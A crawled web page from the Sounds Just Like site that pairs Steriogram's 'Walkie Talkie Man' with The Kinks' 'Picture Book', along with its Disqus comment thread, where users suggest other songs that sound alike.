

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.soundsjustlike.com/2699/steriogram-sounds-like-the-kinks/
body_size: 5532
content:






<!doctype html>
<html lang="en">
<head>

  
  
    <title>Steriogram: Walkie Talkie Man sounds like The Kinks: Picture Book | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'Walkie Talkie Man' by Steriogram sounds like The Kinks: 'Picture Book' | Sounds Just Like">
  


  <link rel="dns-prefetch" href="//disqus.com">
  <link rel="dns-prefetch" href="//undefined.disqus.com">
  <link rel="dns-prefetch" href="//mediacdn.disqus.com">
  <link rel="dns-prefetch" href="//daker-blog.disqus.com">
  <link rel="dns-prefetch" href="//referrer.disqus.com">
  <link rel="dns-prefetch" href="//juggler.services.disqus.com">
  <link rel="dns-prefetch" href="//realtime.services.disqus.com">

  <link rel="prefetch" href="/2699/steriogram-sounds-like-the-kinks/">
  <link rel="prerender" href="/2699/steriogram-sounds-like-the-kinks/">

  <link rel="canonical" href="http://www.soundsjustlike.com/2699/steriogram-sounds-like-the-kinks/">

  
  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
    <title>Steriogram: Walkie Talkie Man sounds like The Kinks: Picture Book | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'Walkie Talkie Man' by Steriogram sounds like The Kinks: 'Picture Book' | Sounds Just Like">
  


  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">


</head>



<body id="section-sjl-detail" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       


  <div class="next type--serif">
    <a href="/2699/steriogram-sounds-like-the-kinks/">
      <div class="inner--wide">

        <div class="next-label">N<span class="e">e</span><span class="x">x</span>t<span class="show--tablet">:</span></div>

        <div class="next__title">
          <span class="copy-block"> Steriogram <span class="show--tablet">: Walkie Talkie Man</span>  </span>
          <em class="show--tablet">sounds like</em>
          <em class="hide--tablet">vs.</em>
          <span class="orig-block"> The Kinks <span class="show--tablet">: Picture Book </span></span>
        </div>

        <img src="[data-uri]" alt="" class="next-arrow" style="position: absolute; right: 4px; top: 0; height: 44px; width: 125px; bottom: 0; margin: auto;">

      </div>
    </a>
</div>



<div class="page--body soft--top">
  <div class="inner--wide soundalike__detail_item" data-id="2699" data-points="1">


  


    <div class="grid push--bottom">
    <div class="grid__item one-whole">
      <div class="grid push--bottom position--relative">


          

          <div class="grid__item one-half copy" data-audio="http://static.soundsjustlike.com/music/walkie.mp3">
              <div class="album-art">

              
                <div class="native-player-wrapper">
                  <div class="player-ctrls"><i class="fi-play"></i></div>
                </div>
              

                <img class="lazyload_img fade" data-src="https://i.scdn.co/image/38db8ca3a5beb8859dcc9b2a21bff18c85ac940c" src="[data-uri]" alt="">
              </div>

              <div class="split smallprint group">
                <div class="split__title">Walkie Talkie Man</div>
                2004
              </div>


              

          </div><!--

        --><div class="grid__item one-half original" style="position:relative" data-audio="http://static.soundsjustlike.com/music/picture-book.mp3">
              <div class="album-art">

              
                <div class="native-player-wrapper">
                  <div class="player-ctrls"><i class="fi-play"></i></div>
                </div>
              

                <img class="lazyload_img fade" data-src="https://i.scdn.co/image/9279b16463ed2f5c890dd63b001e0fe73c578f71" src="[data-uri]" alt="">

              </div>


              <div class="split smallprint group">
                <div class="split__title">Picture Book</div>
                1968
              </div>


              

          </div>
      </div>


      <header class="sjl__title">
          <div class="artist-song-wrap"> <span >Steriogram:</span> <span class="song"> Walkie Talkie Man</span></div>
          <div class="sounds-like-label"><em>sounds like</em></div>
          <div class="artist-song-wrap"> <span >The Kinks:</span> <span class="song"> Picture Book</span></div>
      </header>

      <div class="detail__copy ">
      
        <p>Walkie Talkie Man is the song that brought Steriogram out of obscurity in New Zealand. Since its release, Walkie Talkie Man has been featured in a handful of movies, video games, and an early commercial for the iPod.</p>
      
      <p>Comment on the parts you think sound alike.</p>


      <div class="genres border--top soft--top">
        
          <a href="/genre/rock" class="tag"> <i class="fi-price-tag"></i> Rock</a>
        
          <a href="/genre/pop" class="tag"> <i class="fi-price-tag"></i> Pop</a>
        
      </div>




      </div>


      </div> 

    </div>





    <hr>
  </div> <!-- end detail item -->

  <div class="comments">
    <div class="inner--wide">
      <div class="one-whole">
        <div class="border--bottom">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
        <div class="push--top">
          
            
          

            <div id="disqus_thread"></div>
<script type="text/javascript">
/* <![CDATA[ */

	var disqus_shortname = 'soundsjustlike';
	var disqus_identifier = "1256 http://soundsjustlike.com/?p=1256";

	/* * * DON'T EDIT BELOW THIS LINE * * */
	(function() {
		var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		dsq.src = 'http://' + disqus_shortname + '.disqus.com/embed.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
	})();
</script>
<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
<a href="http://disqus.com" class="dsq-brlink">blog comments powered by <span class="logo-disqus">Disqus</span></a>

        </div>
      </div>

  </div>
</div>



</div>





    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#e99a869c878d9a839c9a9d8580828ca98e84888085c78a8684d69a9c8b838c8a9dd4ba86848c9d8180878ec9809ac98b9b86828c87c8">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#aad9c5dfc4ced9c0dfd9dec6c3c1cfeacdc7cbc3c684c9c5c795d9dfc8c0cfc9de97f9c5c7cfdec2c3c4cd8ac6c5c5c1d98adfcdc6d3">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#1a69756f747e69706f696e7673717f5a7d777b737634797577">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://www.soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'f4n3h7H1XtPl8UtjGakiqxOhRIN4ah0t' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=soundsjustlike&t_i=1256%20http%3A%2F%2Fsoundsjustlike.com%2F%3Fp%3D1256&t_u=http%3A%2F%2Fwww.soundsjustlike.com%2F2699%2Fsteriogram-sounds-like-the-kinks%2F&t_d=Steriogram%3A%20Walkie%20Talkie%20Man%20sounds%20like%20The%20Kinks%3A%20Picture%20Book%20%7C%20Sounds%20Just%20Like&t_t=Steriogram%3A%20Walkie%20Talkie%20Man%20sounds%20like%20The%20Kinks%3A%20Picture%20Book%20%7C%20Sounds%20Just%20Like&s_o=default
body_size: 4662
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"32825880","twitterName":null,"commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"soundsjustlike","createdAt":"2012-09-23T19:17:59.468469","category":"Culture","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":3,"name":"Culture"},"linkColor":null,"colorScheme":"auto","pk":"1761092","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/soundsjustlike.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"Sounds Just Like","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":1348331,"typeface":"auto","url":"http://soundsjustlike.com/","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/soundsjustlike.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/soundsjustlike.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fsoundsjustlike.com%2F&key=yCro6tI78OImguovl1HJkQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">music88</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>The beginning also reminds me of Warning by Green Day</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3282/5880/avatar92.jpg?1383364816" width="32" height="32" /><strong><a href="">soundsjustlike</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>Yep! <a href="http://disq.us/url?url=http%3A%2F%2Fsoundsjustlike.com%2Fgreen-days-warning-sounds-like-the-kinkss-picture-book%2F%3AU4NOJcj1cu_EUB7YYFlksQ3vvbQ&amp;cuid=1761092" rel="nofollow noopener" target="_blank" title="http://soundsjustlike.com/green-days-warning-sounds-like-the-kinkss-picture-book/">http://soundsjustlike.com/g...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5597/3123/avatar92.jpg?1597450961" width="32" height="32" /><strong><a href="">Adam Paul Haase</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>Not to mention Isley Brothers - Twist &amp; Shout.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/139/8205/avatar92.jpg?1564337522" width="32" height="32" /><strong><a href="">Ben</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>I've heard green day has pretty much stolen everything they've done... so yah.  I believe it.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9559/3407/avatar92.jpg?1392867090" width="32" height="32" /><strong><a href="">Sam Lebowitz</a></strong> &bull; 11 years ago
        </div><div class="comment__content"><p>Both these songs sound like "stand" by R.E.M!!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/166/325/avatar92.jpg?1528644781" width="32" height="32" /><strong><a href="">MadHatrix</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>Sounds like Stone Temple Pilots, Big Bang Baby<br><a href="http://disq.us/url?url=http%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DG0gAxuvo5rc%3AwGQ51b2gl2-1HmSdZYDHbv2W49Q&amp;cuid=1761092" rel="nofollow noopener" target="_blank" title="http://www.youtube.com/watch?v=G0gAxuvo5rc">http://www.youtube.com/watc...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/1845/7628/avatar92.jpg?1342017226" width="32" height="32" /><strong><a href="">Robert Dewey</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>I was just getting ready to say the same thing.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9339/1716/avatar92.jpg?1404098470" width="32" height="32" /><strong><a href="">Nico Albanesi</a></strong> &bull; 11 years ago
        </div><div class="comment__content"><p>Sounds like Warining, Green day.</p><p><a href="https://disq.us/url?url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DeebfMFzJHNs%3AQDkYVnw5BBLwdVOYD_EIRr6AqcA&amp;cuid=1761092" rel="nofollow noopener" target="_blank" title="https://www.youtube.com/watch?v=eebfMFzJHNs">https://www.youtube.com/wat...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7624/2518/avatar92.jpg?1381023535" width="32" height="32" /><strong><a href="">Mainstream sucks</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>This is a great way to hear music you might like</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">J</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>So many are influenced by the Kinks also</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/1696/1884/avatar92.jpg?1535540021" width="32" height="32" /><strong><a href="">Cory Stanton</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>Kinks are amazing.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">rubbersoul13</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DB67EQSG8jv4%3ATJ7FCsX18SObhX1PreDfUctY7yI&amp;cuid=1761092" rel="nofollow noopener" target="_blank" title="http://www.youtube.com/watch?v=B67EQSG8jv4">http://www.youtube.com/watc...</a></p><p>this song is practically the same riff...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Xplic1T</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p><a href="https://disq.us/url?url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DHVHUjzZZGQ4%3AgvL-uMTyxugmzcWJH6M_DXh5nQc&amp;cuid=1761092" rel="nofollow noopener" target="_blank" title="https://www.youtube.com/watch?v=HVHUjzZZGQ4">https://www.youtube.com/wat...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5214/4888/avatar92.jpg?1373474795" width="32" height="32" /><strong><a href="">TheSwamp</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>Wow this is the best site ever.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Paul jr</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>Sounds kinda stand by rem</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">GibsonDude</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>The intro slightly reminds me of Hey L.A. by Smashmouth.....maybe it's just me</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Theospeak1</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>The Kinks song also sounds like AC/DC borrowed it for the hook in "Can I Sit Next To You Girl"</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9775/4110/avatar92.jpg?1461780751" width="32" height="32" /><strong><a href="">111 Pensieri</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Se parecem muito mesmo</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Heather</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>The song kickin back by mila j sounds like another song </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9782/3140/avatar92.jpg?1614274435" width="32" height="32" /><strong><a href="">Leonardo Quezada Ramirez</a></strong> &bull; 11 years ago
